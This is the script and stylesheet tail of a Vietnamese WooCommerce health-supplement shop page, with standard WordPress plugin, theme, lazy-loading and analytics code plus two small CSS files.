<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"9878c4d405","url":"https:\/\/doppelherz.vn\/doppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768761811 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768787011
body_size: 69
content:
.form-control{height:44px;border-radius:6px;border:1px solid #D1D5DB;box-shadow:none!important;color:#9CA3AF;font-size:16px;font-weight:400;line-height:24px}.form-tuvan{background:#fff;padding:24px;border-radius:10px;box-shadow:0 0 10px 0 #ececec}.form-tuvan label{display:block;text-align:left;margin-bottom:4px;font-weight:500}.wpcf7-not-valid-tip{font-size:14px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0}#section1{min-height:600px;background-image:var(--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760);background-size:cover;padding:40px 0;font-size:18px;position:relative;transition:none!important;min-height:100vh}.main-content .section .title .icon{display:inline-block;vertical-align:middle}.main-content .section .title .text{font-size:31px;display:inline-block;font-weight:700;word-spacing:5px;text-transform:uppercase}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960
body_size: 11
content:
@font-face{font-family:'aestetico-ban-sua';src:url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff2) format('woff2'),url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff) format('woff');font-display:swap}.aestetico-ban-sua{font-family:'aestetico-ban-sua'!important}h1,h2,h3,h4,h5,h6,.entry-title,body.single-post .entry-title,body.page .entry-title,body.category .entry-title,.widget-title,.site-title,.site-description,body,p,blockquote,li,a,strong,b,em,.menu-footer-3-container li a,.menu-footer-3-container li span,#menu-footer-3 li a,#menu-footer-3 li span,.menu-lang-container li a,.menu-lang-container li span,#menu-lang li a,#menu-lang li span,.menu-main-menu-container li a,.menu-main-menu-container li span,#menu-main-menu li a,#menu-main-menu li span,.menu-main-menu-en-container li a,.menu-main-menu-en-container li span,#menu-main-menu-en li a,#menu-main-menu-en li span,.menu-menu-footer-1-container li a,.menu-menu-footer-1-container li span,#menu-menu-footer-1 li a,#menu-menu-footer-1 li span,.menu-menu-footer-2-container li a,.menu-menu-footer-2-container li span,#menu-menu-footer-2 li a,#menu-menu-footer-2 li span{font-family:'aestetico-ban-sua'!important}